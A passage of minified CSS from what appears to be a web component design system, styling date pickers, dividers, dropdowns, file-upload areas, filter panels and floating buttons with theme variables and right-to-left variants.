ease;position:relative;z-index:1}.date-cell-date{color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);white-space:nowrap}.date-cell-sublabel{color:var(--text-secondary-paragraph);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);white-space:nowrap}.date-cell-range-highlight{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:48px;height:48px;z-index:0}.date-cell-range-highlight-left{position:absolute;left:-24px;top:50%;transform:translateY(-50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-middle{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:56px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-right{position:absolute;left:calc(50% + 24px);top:50%;transform:translate(-50%, -50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-date{color:var(--text-default)}.date-cell.today:not(.selected):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.today:not(.selected):not(.disabled) .date-cell-date{color:var(--text-default);font-weight:var(--text-md-weight-medium)}.date-cell.selected:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.selected:not(.disabled) .date-cell-date,.date-cell.selected:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.selected.today:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.selected.today:not(.disabled) .date-cell-date,.date-cell.selected.today:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell:hover:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-hovered)}.date-cell:hover:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-hovered)}.date-cell:active:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-pressed)}.date-cell:active:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-pressed)}.date-cell:focus,.date-cell:focus-visible{outline:2px solid var(--form-datecell-background-focused);outline-offset:2px;border-radius:var(--radius-full)}.date-cell:focus:not(:focus-visible){outline:none}.date-cell.selected:focus .date-cell-state-layer{background:var(--form-datecell-background-focused)}.date-cell.today:focus:not(.selected) .date-cell-state-layer{background:var(--form-datecell-today-background-focused)}.date-cell.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.date-cell.disabled .date-cell-state-layer{background:var(--form-datecell-background-disabled)}.date-cell.disabled .date-cell-date,.date-cell.disabled .date-cell-sublabel{color:var(--text-default-disabled)}.date-cell.next-month .date-cell-date,.date-cell.next-month .date-cell-sublabel,.date-cell.prev-month .date-cell-date,.date-cell.prev-month .date-cell-sublabel{color:var(--text-secondary-paragraph);opacity:.5}.date-cell.null{cursor:default;pointer-events:none}.date-cell.null .date-cell-state-layer{background:rgba(0,0,0,0)}.date-cell.null .date-cell-date,.date-cell.null .date-cell-sublabel{color:rgba(0,0,0,0)}.date-cell.range-start .date-cell-state-layer,.date-cell.range-end .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.range-start .date-cell-date,.date-cell.range-start .date-cell-sublabel,.date-cell.range-end .date-cell-date,.date-cell.range-end .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.range-middle .date-cell-state-layer{background:var(--form-datecell-background-100)}.date-picker{display:flex;flex-direction:column;gap:var(--spacing-md);padding:var(--spacing-xl);background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-sizing:border-box;width:100%;max-width:424px;box-shadow:var(--shadow-md)}.date-picker-header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) 0;border-bottom:1px solid var(--border-neutral-primary)}.date-picker-month-year{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.date-picker-navigation{display:flex;align-items:center;gap:var(--spacing-xs)}.date-picker-navigation button{display:flex;align-items:center;justify-content:center;width:32px;height:32px;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background:var(--background-card);color:var(--text-default);cursor:pointer;transition:all .2s ease}.date-picker-navigation button:hover:not(:disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.date-picker-navigation button:active:not(:disabled){background:var(--background-neutral-200)}.date-picker-navigation button:disabled{opacity:.5;cursor:not-allowed}.date-picker-navigation button svg{width:16px;height:16px}.date-picker-weekdays{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs);padding:var(--spacing-md) 0}.date-picker-weekday{display:flex;align-items:center;justify-content:center;font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);color:var(--text-secondary-paragraph);text-align:center}.date-picker-calendar{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs)}.divider,hr.divider{display:block;border:none;margin:0;padding:0;box-sizing:border-box}.divider--horizontal{width:100%;height:1px;background-color:var(--border-neutral-primary)}.divider--vertical{width:1px;height:100%;min-height:192px;background-color:var(--border-neutral-primary);display:inline-block}.divider--neutral{background-color:var(--border-neutral-primary)}.divider--primary{background-color:var(--border-primary)}.divider--white{background-color:var(--border-white)}.divider--alpha-white{background-color:var(--border-white-40)}.divider--spacing-xs{margin-top:var(--spacing-xs);margin-bottom:var(--spacing-xs)}.divider--spacing-sm{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}.divider--spacing-md{margin-top:var(--spacing-xl);margin-bottom:var(--spacing-xl)}.divider--spacing-lg{margin-top:var(--spacing-3xl);margin-bottom:var(--spacing-3xl)}.divider--spacing-xl{margin-top:var(--spacing-4xl);margin-bottom:var(--spacing-4xl)}.divider--vertical.divider--spacing-xs{margin-left:var(--spacing-xs);margin-right:var(--spacing-xs);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-sm{margin-left:var(--spacing-md);margin-right:var(--spacing-md);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-md{margin-left:var(--spacing-xl);margin-right:var(--spacing-xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-lg{margin-left:var(--spacing-3xl);margin-right:var(--spacing-3xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-xl{margin-left:var(--spacing-4xl);margin-right:var(--spacing-4xl);margin-top:0;margin-bottom:0}.divider--width-auto{width:100%}.divider--width-xs{width:80px}.divider--width-sm{width:120px}.divider--width-md{width:192px}.divider--width-lg{width:280px}.divider--width-xl{width:400px}.divider--vertical.divider--height-xs{min-height:80px}.divider--vertical.divider--height-sm{min-height:120px}.divider--vertical.divider--height-md{min-height:192px}.divider--vertical.divider--height-lg{min-height:280px}.divider--vertical.divider--height-xl{min-height:400px}.divider--vertical.divider--height-full{height:100%;min-height:auto}.divider--thin.divider--horizontal{height:1px}.divider--thin.divider--vertical{width:1px}.divider--medium.divider--horizontal{height:2px}.divider--medium.divider--vertical{width:2px}.divider--thick.divider--horizontal{height:4px}.divider--thick.divider--vertical{width:4px}.divider--dashed{background:rgba(0,0,0,0)}.divider--dashed.divider--horizontal{border-top:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--vertical{border-left:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dashed.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dashed.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dashed.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dashed.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dashed.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}.divider--dotted{background:rgba(0,0,0,0)}.divider--dotted.divider--horizontal{border-top:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--vertical{border-left:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dotted.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dotted.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dotted.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dotted.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dotted.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}hr.divider{display:block;border:none;margin:0;padding:0;height:1px;width:100%;background-color:var(--border-neutral-primary);box-sizing:border-box}.dropdown{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box;position:relative;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:left .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem}.dropdown-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.dropdown-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.dropdown-select,.dropdown button.dropdown-select{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer;text-align:left;appearance:none}.dropdown-select::placeholder,.dropdown-select:not([data-selected=true]),.dropdown button.dropdown-select::placeholder,.dropdown button.dropdown-select:not([data-selected=true]){color:var(--form-field-text-placeholder)}.dropdown-select:hover:not(:disabled):not([readonly]),.dropdown button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.dropdown-select:focus,.dropdown-select:focus-visible,.dropdown-select.open,.dropdown button.dropdown-select:focus,.dropdown button.dropdown-select:focus-visible,.dropdown button.dropdown-select.open{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown-select:focus:not(:focus-visible),.dropdown button.dropdown-select:focus:not(:focus-visible){box-shadow:none}.dropdown-select:active:not(:disabled):not([readonly]),.dropdown button.dropdown-select:active:not(:disabled):not([readonly]){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.dropdown-select[data-selected=true],.dropdown button.dropdown-select[data-selected=true]{color:var(--form-field-text-filled)}.dropdown-select[readonly],.dropdown button.dropdown-select[readonly]{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.dropdown-select:disabled,.dropdown button.dropdown-select:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.dropdown-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--text-secondary-paragraph);pointer-events:none;transition:all .2s ease}.dropdown-icon svg{width:100%;height:100%;transition:transform .2s ease}.dropdown.open .dropdown-icon svg,.dropdown-select.open~.dropdown-icon svg{transform:rotate(180deg)}.dropdown-menu{position:absolute;top:calc(100% + 4px);left:0;right:0;max-height:240px;overflow-y:auto;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);z-index:100;display:none;box-sizing:border-box}.dropdown-menu.open{display:block}.dropdown-menu::-webkit-scrollbar{width:8px}.dropdown-menu::-webkit-scrollbar-track{background:var(--background-neutral-50);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb{background:var(--border-neutral-primary);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb:hover{background:var(--text-secondary-paragraph)}.dropdown-item{display:flex;align-items:center;padding:var(--spacing-md) var(--spacing-md);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .2s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-item:hover:not(.selected):not(.disabled){background:var(--form-option-background-hover)}.dropdown-item:active:not(.selected):not(.disabled){background:var(--form-option-background-pressed)}.dropdown-item.selected{background:var(--form-option-background-pressed);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.dropdown-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .dropdown .dropdown-select,[dir=rtl] .dropdown button.dropdown-select{padding-right:var(--spacing-md);padding-left:40px;text-align:right}[dir=rtl] .dropdown .dropdown-icon{right:auto;left:var(--spacing-md)}.dropdown--filled .dropdown-select,.dropdown--filled button.dropdown-select{background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:focus,.dropdown--filled button.dropdown-select:focus{background:var(--form-field-background-default)}.dropdown--filled-darker .dropdown-select,.dropdown--filled-darker button.dropdown-select{background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-darker button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:focus,.dropdown--filled-darker button.dropdown-select:focus{background:var(--form-field-background-darker)}.dropdown--filled-lighter .dropdown-select,.dropdown--filled-lighter button.dropdown-select{background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-lighter button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:focus,.dropdown--filled-lighter button.dropdown-select:focus{background:var(--form-field-background-lighter)}.dropdown--error .dropdown-select,.dropdown--error button.dropdown-select{border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--error button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:focus,.dropdown--error button.dropdown-select:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.dropdown--error .dropdown-helper{color:var(--form-field-border-error)}.dropdown-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.dropdown-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.dropdown--medium .dropdown-select,.dropdown--medium button.dropdown-select{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--medium .dropdown-item{padding:var(--spacing-sm) var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--small .dropdown-select,.dropdown--small button.dropdown-select{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.dropdown--small .dropdown-icon{width:16px;height:16px;right:var(--spacing-sm)}.dropdown--small .dropdown-item{padding:var(--spacing-xs) var(--spacing-sm);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}[dir=rtl] .dropdown--small .dropdown-select,[dir=rtl] .dropdown--small button.dropdown-select{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .dropdown--small .dropdown-icon{left:var(--spacing-sm)}.dropdown.open .dropdown-select,.dropdown.open button.dropdown-select{border-color:var(--form-field-border-pressed);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown.open .dropdown-menu{display:block}.file-upload{display:flex;flex-direction:column;gap:var(--spacing-xl);width:100%}.file-upload__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin-bottom:var(--spacing-xs);display:block}.file-upload__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin-top:var(--spacing-xs);display:block}.file-upload__error{font-size:var(--text-sm-size);color:var(--text-danger);margin-top:var(--spacing-xs);display:block}.file-upload-dropzone{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--spacing-xl);padding:var(--spacing-4xl);border:2px dashed var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-neutral-50);text-align:center;transition:all .2s ease;cursor:pointer;position:relative}.file-upload-dropzone__icon{width:48px;height:48px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled);font-size:24px}.file-upload-dropzone__icon svg{width:100%;height:100%}.file-upload-dropzone__content{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:center}.file-upload-dropzone__text{font-size:var(--text-md-size);color:var(--text-default);margin:0}.file-upload-dropzone__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-upload-dropzone__button{margin-top:var(--spacing-md)}.file-upload-dropzone__input{position:absolute;width:0;height:0;opacity:0;pointer-events:none}.file-upload-dropzone:hover:not(.file-upload-dropzone--disabled){border-color:var(--border-primary);background-color:var(--background-neutral-100)}.file-upload-dropzone--drag-over{border-color:var(--border-primary);background-color:var(--background-primary-50);border-style:solid}.file-upload-dropzone--drag-over .file-upload-dropzone__icon{color:var(--icon-primary)}.file-upload-dropzone--drag-over .file-upload-dropzone__text{color:var(--text-primary)}.file-upload-dropzone--disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .file-upload-dropzone{direction:rtl}.file-upload-list{display:flex;flex-direction:column;gap:var(--spacing-md);margin:0;padding:0;list-style:none}.file-item{display:flex;align-items:center;gap:var(--spacing-md);padding:var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background-color:var(--background-card);transition:all .2s ease;position:relative}.file-item__icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.file-item__icon svg{width:100%;height:100%}.file-item__info{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.file-item__name{font-size:var(--text-md-size);color:var(--text-default);margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.file-item__meta{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-item__error{font-size:var(--text-sm-size);color:var(--text-danger);margin:0}.file-item__progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;margin-top:var(--spacing-xs)}.file-item__progress-bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);transition:width .3s ease}.file-item__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.file-item__remove{width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.file-item__remove:hover{background-color:var(--background-neutral-100);color:var(--icon-danger)}.file-item__remove:active{background-color:var(--background-neutral-200)}.file-item__remove svg{width:16px;height:16px}.file-item__status-icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center}.file-item__status-icon svg{width:100%;height:100%}.file-item--loading .file-item__icon{color:var(--icon-default)}.file-item--uploaded{border-color:var(--border-success)}.file-item--uploaded .file-item__status-icon{color:var(--icon-success)}.file-item--error{border-color:var(--border-danger)}.file-item--error .file-item__status-icon{color:var(--icon-danger)}.file-item--error .file-item__name{color:var(--text-danger)}[dir=rtl] .file-item{direction:rtl}.file-upload--single .file-upload-dropzone{min-height:116px}.file-upload--multiple .file-upload-dropzone{min-height:220px}.file-upload--compact .file-upload-dropzone{padding:var(--spacing-xl);min-height:auto}.file-upload--compact .file-upload-dropzone__icon{width:32px;height:32px}@keyframes file-upload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.file-item__spinner{animation:file-upload-spin 1s linear infinite}@keyframes file-upload-pulse{0%,100%{opacity:1}50%{opacity:.8}}.file-upload-dropzone--drag-over{animation:file-upload-pulse 1.5s ease-in-out infinite}.filter-trigger{display:inline-flex;align-items:center;gap:var(--spacing-sm);padding:var(--spacing-sm) var(--spacing-lg);background-color:var(--button-background-white-default);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-default);cursor:pointer;transition:all .2s ease;min-height:40px}.filter-trigger__icon{width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.filter-trigger__icon svg{width:100%;height:100%}.filter-trigger__label{line-height:1}.filter-trigger__badge{display:inline-flex;align-items:center;justify-content:center;min-width:20px;height:20px;padding:0 var(--spacing-xs);background-color:var(--background-primary);color:var(--text-oncolor-primary);border-radius:var(--radius-full);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-bold)}.filter-trigger:hover{background-color:var(--background-neutral-100);border-color:var(--border-primary)}.filter-trigger--active{background-color:var(--background-primary-50);border-color:var(--border-primary);color:var(--text-primary)}.filter-trigger--active .filter-trigger__icon{color:var(--icon-primary)}[dir=rtl] .filter-trigger{direction:rtl}.filter-panel{position:fixed;top:0;bottom:0;width:400px;max-width:90vw;background-color:var(--background-card);box-shadow:var(--shadow-2xl);z-index:1100;display:flex;flex-direction:column;transform:translateX(-100%);transition:transform .3s ease;overflow:hidden}.filter-panel--left{left:0;transform:translateX(-100%)}.filter-panel--left.filter-panel--open{transform:translateX(0)}.filter-panel--right{right:0;left:auto;transform:translateX(100%)}.filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-panel--center{left:50%;transform:translate(-50%, -100%);top:50%;bottom:auto;max-height:90vh;border-radius:var(--radius-lg)}.filter-panel--center.filter-panel--open{transform:translate(-50%, -50%)}.filter-panel--open{transform:translateX(0)}.filter-panel__header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--border-neutral-primary);flex-shrink:0}.filter-panel__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);color:var(--text-display);margin:0}.filter-panel__close{width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.filter-panel__close:hover{background-color:var(--background-neutral-100)}.filter-panel__close svg{width:20px;height:20px}.filter-panel__content{flex:1;overflow-y:auto;padding:var(--spacing-3xl)}.filter-panel__footer{display:flex;align-items:center;justify-content:space-between;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl);border-top:1px solid var(--border-neutral-primary);flex-shrink:0}[dir=rtl] .filter-panel--left{left:auto;right:0;transform:translateX(100%)}[dir=rtl] .filter-panel--left.filter-panel--open{transform:translateX(0)}[dir=rtl] .filter-panel--right{right:auto;left:0;transform:translateX(-100%)}[dir=rtl] .filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-section{margin-bottom:var(--spacing-3xl)}.filter-section:last-child{margin-bottom:0}.filter-section__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--spacing-lg)}.filter-section__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin:0}.filter-section__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-section__clear:hover{color:var(--link-primary-hover)}.filter-section__content{display:flex;flex-direction:column;gap:var(--spacing-md)}.filter-option{display:flex;align-items:center;gap:var(--spacing-md);cursor:pointer;padding:var(--spacing-xs) 0}.filter-option__checkbox{flex-shrink:0}.filter-option__label{flex:1;font-size:var(--text-md-size);color:var(--text-default);display:flex;align-items:center;justify-content:space-between;cursor:pointer}.filter-option__count{font-size:var(--text-sm-size);color:var(--text-default-disabled)}.filter-option__show-more{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) 0;cursor:pointer;text-align:left;width:100%;margin-top:var(--spacing-xs)}.filter-option__show-more:hover{color:var(--link-primary-hover)}[dir=rtl] .filter-option__show-more{text-align:right}.filter-range{display:flex;align-items:center;gap:var(--spacing-md)}.filter-range__input{flex:1;min-width:0}.filter-range__separator{color:var(--text-default-disabled);font-size:var(--text-sm-size)}.filter-range input[type=text],.filter-range input[type=number]{width:100%;padding:var(--spacing-sm) var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);font-size:var(--text-md-size);color:var(--text-default);background-color:var(--background-card);transition:all .2s ease}.filter-range input[type=text]::placeholder,.filter-range input[type=number]::placeholder{color:var(--text-default-disabled)}.filter-range input[type=text]:hover,.filter-range input[type=number]:hover{border-color:var(--border-primary)}.filter-range input[type=text]:focus,.filter-range input[type=number]:focus{outline:none;border-color:var(--border-primary);box-shadow:0 0 0 3px var(--background-primary-50)}.active-filters{display:flex;flex-wrap:wrap;gap:var(--spacing-sm);margin-bottom:var(--spacing-xl)}.active-filters__chip{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-primary-50);border:1px solid var(--border-primary);border-radius:var(--radius-full);font-size:var(--text-sm-size);color:var(--text-primary)}.active-filters__remove{width:16px;height:16px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-primary);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-full);transition:all .2s ease}.active-filters__remove:hover{background-color:var(--background-primary-100)}.active-filters__remove svg{width:12px;height:12px}.active-filters__clear-all{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) var(--spacing-md);cursor:pointer;text-decoration:underline}.active-filters__clear-all:hover{color:var(--link-primary-hover)}.filter-results{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) var(--spacing-3xl);background-color:var(--background-neutral-50);border-bottom:1px solid var(--border-neutral-primary);font-size:var(--text-sm-size);color:var(--text-default)}.filter-results__count{font-weight:var(--text-sm-weight-semibold);color:var(--text-display)}.filter-results__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-results__clear:hover{color:var(--link-primary-hover)}.filter-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:1099;opacity:0;visibility:hidden;transition:all .3s ease}.filter-backdrop--visible{opacity:1;visibility:visible}@media(max-width: 768px){.filter-panel{width:100%;max-width:100%}.filter-panel--center{width:90%;max-width:90%}}.floating-btn{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-sm);border:none;border-radius:var(--radius-full);font-family:var(--font-family-base);font-weight:var(--text-md-weight-semibold);cursor:pointer;transition:all .2s ease;text-decoration:none;box-sizing:border-box;white-space:nowrap;position:relative;box-shadow:var(--shadow-lg);-webkit-appearance:none;-moz-appearance:none;appearance:none}.floating-btn:focus{outline:none}.floating-btn:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.floating-btn__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.floating-btn__icon svg{width:100%;height:100%}.floating-btn__label{display:inline-block;line-height:1}.floating-btn--sm{min-width:32px;height:32px;padding:var(--spacing-xs);font-size:var(--text-sm-size)}.floating-btn--sm .floating-btn__icon{width:16px;height:16px}.floating-btn--sm.floating-btn--with-label{padding:var(--spacing-xs) var(--spacing-md)}.floating-btn--md{min-width:40px;height:40px;padding:var(--spacing-sm);font-size:var(--text-md-size)}.floating-btn--md .floating-btn__icon{width:20px;height:20px}.floating-btn--md.floating-btn--with-label{padding:var(--spacing-sm) var(--spacing-lg)}.floating-btn--lg{min-width:48px;height:48px;padding:var(--spacing-md);font-size:var(--text-md-size)}.floating-btn--lg .floating-btn__icon{width:24px;height:24px}.floating-btn--lg.floating-btn--with-label{padding:var(--spacing-md) var(--spacing-xl)}.floating-btn--xl{min-width:56px;height:56px;padding:var(--spacing-lg);font-size:var(--text-lg-size)}.floating-btn--xl .floating-btn__icon{width:28px;height:28px}.floating-btn--xl.floating-btn--with-label{padding:var(--spacing-lg) var(--spacing-3xl)}.floating-btn--neutral{background-color:var(--button-background-neutral-default);color:var(--text-oncolor-primary)}.floating-btn--neutral .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--neutral:hover:not(:disabled){background-color:var(--button-background-neutral-hover);box-shadow:var(--shadow-xl)}.floating-btn--neutral:active:not(:disabled){background-color:var(--button-background-neutral-pressed);box-shadow:var(--shadow-md)}.floating-btn--neutral:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--neutral:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--primary{background-color:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.floating-btn--primary .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--primary:hover:not(:disabled){background-color:var(--button-background-primary-hover);box-shadow:var(--shadow-xl)}.floating-btn--primary:active:not(:disabled){background-color:var(--button-background-primary-pressed);box-shadow:var(--shadow-md)}.floating-btn--primary:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--primary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--white{background-color:var(--button-background-white-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.floating-btn--white 